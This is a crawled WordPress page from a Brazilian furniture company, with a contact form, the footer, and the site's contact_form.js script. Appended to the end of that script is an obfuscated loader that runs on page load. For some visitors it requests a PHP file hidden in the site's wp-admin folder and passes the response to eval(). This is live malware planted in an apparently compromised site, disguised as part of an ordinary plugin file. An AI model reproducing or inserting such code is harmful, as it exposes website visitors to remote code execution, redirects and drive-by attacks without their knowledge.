			dfdreCaptcha.show();

			$('form.wpcf7-form select').dropkick();
		} catch(e) {
		}
		$('head').append('<style type="text/css">#cf_649fa5a2d5c4d .dfd-contact-form-style-1 textarea{border:transparent;padding-left: 0px;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact p.last{margin-bottom: 0px;border-bottom-color: transparent;border-bottom-width: 0;} #cf_649fa5a2d5c4d .dfd-half-size{width:50%;}#cf_649fa5a2d5c4d .padding-left{padding-right: 10px;}#cf_649fa5a2d5c4d .padding-right{padding-left: 10px;}#cf_649fa5a2d5c4d .padding-center{padding:0 10px;} #cf_649fa5a2d5c4d .dfd-contact-form-style-1 .right-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .top-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .left-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d span.wpcf7-form-control-wrap span:not(&quot;.req_text&quot;){min-height:47px;height:47px;display: table;vertical-align: middle;width: 100%;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .margin-left-1 .checkboxgroup{}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .border-bottom{border: none;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-style : solid;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .right-border{border-right-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .top-border{border-top-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .left-border{border-left-width : px;}#cf_649fa5a2d5c4d .box{;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .checkboxgroup{padding-left: 15px;}#cf_649fa5a2d5c4d .checkboxgroup{display: table-cell;&lt;!--vertical-align: middle;--&gt;height: 42px;position: relative;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']{min-height: 42px;width: inherit;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']:before{}#cf_649fa5a2d5c4d .checkbox input[type=\'radio\']{margin-right: 15px;min-height: 37px;width:inherit;}#cf_649fa5a2d5c4d .checkbox input{border-color:transparent;background: none !important;}#cf_649fa5a2d5c4d .checkbox{display: inline-table;vertical-align: middle;padding-right: 12px;} .checkbox input{top:0px;}#cf_649fa5a2d5c4d .checkbox .c_value{display: table-cell;height:42px;vertical-align: middle;}#cf_649fa5a2d5c4d .checkbox .c_value label{height:42px;display: table-cell;vertical-align: middle;font-weight: inherit;}#cf_649fa5a2d5c4d .border-bottom{border-bottom: none !important;border-bottom-style: solid;}#cf_649fa5a2d5c4d .border-right{border-right: none !important;border-right-style: solid;}#cf_649fa5a2d5c4d .border-left{ border-left-style: solid;}#cf_649fa5a2d5c4d .border-top{border-top-style: solid;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{ border-style:solid !important;margin-bottom: 0px;z-index:0;position :relative;}#cf_649fa5a2d5c4d .checkbox span{font-weight: 400;}#cf_649fa5a2d5c4d ::-webkit-input-placeholder {}#cf_649fa5a2d5c4d :-moz-placeholder {}#cf_649fa5a2d5c4d input[type=&quot;checkbox&quot;]{float: none;top: inherit;}#cf_649fa5a2d5c4d .radio_el{text-align: center;width: 100%;display: block;}#cf_649fa5a2d5c4d .radio_el label{margin-right: 8px;}#cf_649fa5a2d5c4diframe{margin: 0 auto;display: block;}#cf_649fa5a2d5c4d.captcha div{width: 100% !important;}#cf_649fa5a2d5c4d p span.reloadCap:hover{color: rgb(39, 40, 42);cursor: pointer;}#cf_649fa5a2d5c4d .form_button{margin-bottom: 0px;}.checkbox input{float: left;}#cf_649fa5a2d5c4d .wpcf7-submit{margin:0 auto;border-radius:0px;text-align: center;background-color: #000000 !important;}#cf_649fa5a2d5c4d .cssload-spin-box2:after{ background: #000000 !important;}#cf_649fa5a2d5c4d input:hover.wpcf7-submit{}#cf_649fa5a2d5c4d .dk-selected{ border-style:solid !important;position: relative;}#cf_649fa5a2d5c4d .dk_container{ border-style:solid !important;position: relative;z-index: 1;margin-bottom: 0px;vertical-align: middle;display: table-cell !important;margin-top: 0px;width: 100%;}#cf_649fa5a2d5c4d .dk_container a,#cf_649fa5a2d5c4d .dk-select a{}#cf_649fa5a2d5c4d .dk_container .dk_toggle{height: 47px;line-height: 21px;}#cf_649fa5a2d5c4d .dk_open .dk_options,#cf_649fa5a2d5c4d .dk-select-open-down .dk-select-options,#cf_649fa5a2d5c4d .dk-select-open-up .dk-select-options{}#cf_649fa5a2d5c4d img.ajax-loader{float: right;top: 19px;right: 5px;position: absolute;z-index: 59;border: none !important;} #cf_649fa5a2d5c4d .wpcf7-response-output{margin: 0;}#cf_649fa5a2d5c4d .recaptcha{margin-top: 6px;}</style>');
	})(jQuery);
</script>

		<div class="wpb_wrapper cr-animate-gen " data-animate-type = "transition.slideDownBigIn" >
			<div class="wpcf7">
				<div class="">
					<form action="" method="post" id="cf_649fa5a2d5c4d" class="wpcf7-form dfd_contact_form preset1  hover_style_input_shadow_appear hover_style_input2_simple  cf_649fa5a2d5c4d" >
						<div class="container">
														<div class="">
								
<input type='hidden' name='template' value='forms_00'><input type='hidden' name='formid' value='649fa5a2d5c4d'><input type="hidden" id="dfd_nonce_649fa5a2d5c4d" name="dfd_nonce_649fa5a2d5c4d" value="2dd30a06a3" /><input type="hidden" name="_wp_http_referer" value="/" />
<div class="box">
    <p class="dfd-half-size border-right border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Nome Completo</label><span class='req_text'>*</span></span><input type="text" name="text_name-1" value="" >
        </span> 
    </p>
    <p class="dfd-half-size margin-left-1 border-bottom padding-right">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Email</label><span class='req_text'>*</span></span><input type="text" name="email-2" value="" >
        </span>
    </p>
    <div class="clear"></div>
    <p class="dfd-half-size border-right  border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Telefone (whatsapp)</label><span class='req_text'>*</span></span><input type="text" name="telephone-3" value="" >
        </span>
    </p>
    <p class="dfd-half-size border-bottom margin-left-1 padding-right">
        <span class="wpcf7-form-control-wrap">
            <span class="select_elem label_text"><label>Assunto</label><span class='req_text'>*</span></span><select  name="drop_down-4-649fa5a2d5d7c"><option value="Orçamento">Orçamento</option><option value="Dúvidas">Dúvidas</option><option value="Assistência Técnica">Assistência Técnica</option></select>
        </span>
    </p>
    <div class="clear"></div>

    <p class="border-bottom last">
        <span class="wpcf7-form-control-wrap">
            <span class="label_text"><label>Mensagem</label><span class='req_text'>*</span></span><input type="text" name="text_name-5" value="" >
        </span>
    </p>   
    <div class="clear"></div>


</div>




		<p class=" form_button" style="margin:0 auto; float: inherit;">
			<input type="submit" value="ENVIAR MENSAGEM" class="wpcf7-submit">
		</p>
		<div class="clear"></div>
									</div>
						</div>
																<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors"><span></span><i class="dfd-socicon-cross-24"></i></div>
					</form>
				</div>
			</div>
		</div>
		
<div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
</div>

	
		
 </section></div></div></section>
			</div>

							<div id="footer-wrap">
											<section id="footer" class="footer-style-3 dfd-background-dark">
							
			<div  class="vc_row vc-row-wrapper full_width_content"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2db1e6"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="" data-tablet_resolution="1024" data-tablet_size="70" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid"><div class="row wpb_row"><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dbe8c columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="10" data-normal_resolution="1024" data-normal_size="10" data-tablet_resolution="800" data-tablet_size="10" data-mobile_resolution="480" data-mobile_size="10" style="height: 10px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dc8da" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "></p>
<h2>Projetando com o seu estilo!</h2>
<p></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dc8da .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dbe8c {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dbe8c:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dd1a4 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dd8d2" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">TELEFONES</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dd8d2 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2de419" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial: </strong>(47) 99708-6323</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2de419 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dd1a4 {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dd1a4:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2ded3b vc-column-responsive-649fa5a2dedf6 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2df516" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">E-MAILS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2df516 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dff1e" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial:</strong> borttolimoveis@gmail.com</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dff1e .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2ded3b {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2ded3b:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-responsive-649fa5a2dedf6{padding-right: 30px !important;}}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-649fa5a2e0834 columns three"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e0ef9" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">ENDEREÇOS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e0ef9 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e1a0d" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Fábrica:</strong> Jaraguá do Sul &#8211; SC</p>
<p><strong>Atendimento:</strong> Na casa do cliente</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e1a0d .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div></div></div></div></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="60" data-tablet_resolution="1024" data-tablet_size="60" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2db1e6{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
			
									</section>
					
											<section id="sub-footer" class=" dfd-background-dark subfooter-style-on">
							<div class="dfd-equal-height-wrapper mobile-destroy-equal-heights row full-width"><div class="four text-left columns"><a href="//borttolimoveis.com.br" class="dfd-vertical-aligned dfd-subfooter-logo-wrap" title="Home"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Footer.png" alt="Subfooter logo" /></a></div><div class="four text-center columns"><div class="widget dfd-vertical-aligned soc-icons"><a href="//www.facebook.com/borttolimoveis" class="fb dfd-socicon-facebook" title="Facebook" target="_blank"></a><a href="//www.instagram.com/borttolimoveis/?hl=pt-br" class="in dfd-socicon-instagram" title="Instagram" target="_blank"></a></div></div><div class="four text-center columns"><div class="subfooter-copyright dfd-vertical-aligned">© Borttoli Móveis 2020 - Todos os direitos reservados.</div></div></div>						</section>
									</div>
			
						
							
		</div>

		<div class="body-back-to-top align-right mobile-hide"><i class="dfd-socicon-chevron-arrow-up"></i></div>
		
		<span class="hide dfd-dynamic-styles-container"></span>
	
		<script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:900%2C400%7CPoppins:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/css/datepicker/datepicker.min.css?ver=5.4.2">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;ver=5.4.2">
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/borttolimoveis.com.br\/wp-admin\/admin-ajax.php","nonce":"4b4047a5ec"};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/js/plugins.min.js'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _dfdcf = {"loaderUrl":"","ErrorMessage":"Validation errors occurred. Please confirm the fields and submit it again.","SuccessMessage":"Success","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;ver=5.4.2'></script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/fonts.css" />	</body>
</html>
<!-- Hummingbird cache file was created in 1.201945066452 seconds, on 01-07-23 4:03:46 -->

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0
body_size: 3348
content:

(function($){

	if(typeof global_dfd == 'undefined' || global_dfd === null){
		global_dfd = {};
	}
	;
	if(typeof _dfdcf == 'undefined' || _dfdcf === null){
		_dfdcf = {};
	}
	var defaults = {};

	var methods = {
		init: function(params){
			var options = $.extend({}, defaults, params);

			this.ajaxForm({
				beforeSubmit: function(arr, $form, options){
					$form.wpcf7ClearResponseOutput();

//                $form.wpcf7ClearResponseOutput();
//                $form.find('[aria-invalid]').attr('aria-invalid', 'false');
					$form.find('.cssload-spin-box2').css({"display": 'block'});
					return true;
				},
				beforeSerialize: function($form, options){
					$form.find('[placeholder].placeheld').each(function(i, n){
						$(n).val('');
					});
					return true;
				},
				data: {'_dfd_is_ajax_call': 1},
				dataType: 'json',
				success: $.dfdAjaxSuccess,
				error: function(xhr, status, error, $form){
					var e = $('<div class="ajax-error"></div>').text(error.message);
					$form.after(e);
				}
			});
			this.find('.wpcf7-submit').wpcf7AjaxLoader();

		}

	};
	$.fn.wpcf7AjaxLoader = function(){
		return this.each(function(){
//			var loader = $('<img class="ajax-loader" />')
//					.attr({src: _dfdcf.loaderUrl, alt: _dfdcf.sending})
//					.css('display', 'none');
			var loader = '<div class="cssload-spin-box2"></div>';
			$(this).after(loader);
		});
	};
	$.fn.wpcf7ClearResponseOutput = function(){
		return this.each(function(){
//			$(this).find('div.wpcf7-response-output').hide().empty();
			$(this).find('div.wpcf7-response-output').hide("fast").css("opacity",0);
			$(this).find('div.wpcf7-response-output span').text("");
			$(this).find('.cssload-spin-box2').css({"display": 'none'});
			$(this).find('.error').remove();
			$(this).find('.field_error').removeClass("field_error");
		});
	};

	$.dfdAjaxSuccess = function(data, status, xhr, $form){
		if(!$.isPlainObject(data) || $.isEmptyObject(data)){
			return;
		}
		$form.wpcf7ClearResponseOutput();
		var $responseOutput = $form.find('div.wpcf7-response-output');
		var message = "";
		$responseOutput.addClass("success");
		$.each(data.fileds.validation, function(i, n){
//            console.log(i);
			sel = $form.find("[name*=" + i + "]");
//            sel.remove();
			$.addErrorToField(sel, n);
			$responseOutput.removeClass("success");

		});
		$.wpcf7UpdateScreenReaderResponse($form, data);
//		$responseOutput.append(data.fileds.validation).slideDown('fast');
//		$responseOutput.append(data.fileds.validation).css({"opacity":"1","display":"block"});
		$responseOutput.append(data.fileds.validation).css({"display":"table"}).animate({opacity:1},70);
//        console.log(data);
//        console.log(xhr);
//        console.log($form);
	};
	$.addErrorToField = function($this, message){
//		$this.parent().parent().find(".error").remove();
//		var d = document;
//		var odv = d.createElement("span");
//		odv.style.display = "block";
//		odv.innerHTML = message;
//		odv.className = "error";
		$this.parent().parent().removeClass("field_error");
		$this.parent().parent().addClass("field_error");
		//$this.parent().parent().prepend(odv).find(".error").animate({opacity: 1}, 70);
	};
	$.wpcf7UpdateScreenReaderResponse = function($form, data){

		var $response = $form.find('div.wpcf7-response-output span');
		if(data.fileds.validation && !data.is_mail_send){

			var $invalids = _dfdcf.ErrorMessage;

			$response.append($invalids);

		} else {
			$form.find('input[type=text],  textarea').each(function(i, n){
				$(n).val('');
				$(n).text('');
				$(n).empty();
			});
			$form.find('input[type=checkbox]').each(function(i, n){
				$(n).prop("checked","");
				$(n).trigger("change");
			});
			message = _dfdcf.SuccessMessage;
//			$response.css("border", "2px solid #279E71");
			$response.append(message);
		}
	};
	$.fn.dfdContactForm = function(method){

		if(methods[method]){
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if(typeof method === 'object' || !method){
			return methods.init.apply(this, arguments);
		} else {
			$.error(method);
		}
	};

	$('.dfd_contact_form').dfdContactForm();

	$(".reloadCap").live("click", function(){
		id = $(this).attr("data-id");
//        console.log(dfdreCaptcha.widgets);
		grecaptcha.reset(dfdreCaptcha.widgets[id]);
	});
	$(document).ready(function(){
		global_dfd.init($);
	});


	global_dfd.init = function($){
		/*
		 * remove empty elements in form
		 */
		$("p.border-bottom span.wpcf7-form-control-wrap").each(function(index){
			$this = $(this);
			el = $this.find("input,textarea,select");
			if(!el.length){
//				$this.parent("p").remove();
			}
		});
		/**
		 * remove last margin
		 */
		$(".dfd-contact-form-style-compact div p.border-bottom").last().css("margin-bottom", 0);
		/**
		 * replace all textarea in dfd-contact-form-style-1 to input
		 */
//		$(".dfd-contact-form-style-1 textarea").each(function(index){
//			$this = $(this);
//			placehplder = $this.attr("placeholder");
//			name = $this.attr("name");
//			defvalue = $this.text();
//			input = "<input type='text' placeholder='" + placehplder + "' name='" + name + "' value='" + defvalue + "'>";
//			$this.parent().append(input);
//			$this.remove();
//		});
		/**
		 * add focus effect
		 */
		$('form.wpcf7-form input:not([type="submit"]), form.wpcf7-form textarea').focus(function(e){
			$(this).parent().addClass('active').siblings().addClass('active').find("span").addClass('active');
		}).blur(function(){
			$(this).parent().removeClass('active').siblings().removeClass('active').find("span").removeClass('active');
		});
		$(".dfd_contact_form.preset3").on("mouseover",".dk-select",function(){
			$(this).parent().addClass("dk-hover");
		});
		$(".dfd_contact_form.preset3").on("mouseleave",".dk-select",function(){
			$(this).parent().removeClass("dk-hover");
		});
		/**
		 * remove all errors
		 */
		$(".dfd_contact_form input, .dfd_contact_form textarea, .dfd_contact_form radio, .dfd_contact_form checkbox, .dk_container").live("focus", function(){
//			$(this).parent().parent().find(".error").remove();
			$(this).parent().parent().removeClass("field_error");
		});
		$(".error").live("click", function(){
			$(this).remove();
		});
		$(".wpcf7-response-output").on("click","i",function(){
//			$(this).parent().slideUp("fast");
			$(this).parent().animate({opacity:0},300,function(){
				$(this).hide();
			});
		});
	};
})(jQuery);

if(typeof dfdreCaptcha == 'undefined' || dfdreCaptcha === null){
	dfdreCaptcha = {};
}
;
dfdreCaptcha.widgets = [
];
dfdreCaptcha.el = [
];
dfdreCaptcha.sitekey = [
];
dfdreCaptcha.add = function(el){
	this.el.push(el);
};
dfdreCaptcha.addSitekey = function(key){
	this.sitekey["sitekey"] = key;
};
dfdreCaptcha.show = function(){

	for(elm in this.el) {
		var id = this.el[elm];
		this.widgets[id] = grecaptcha.render("" + id + "", {
			'sitekey': this.sitekey["sitekey"],
		});

	}
};
var onloadCallback = function(){
	dfdreCaptcha.show();
};
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: 7147
content:
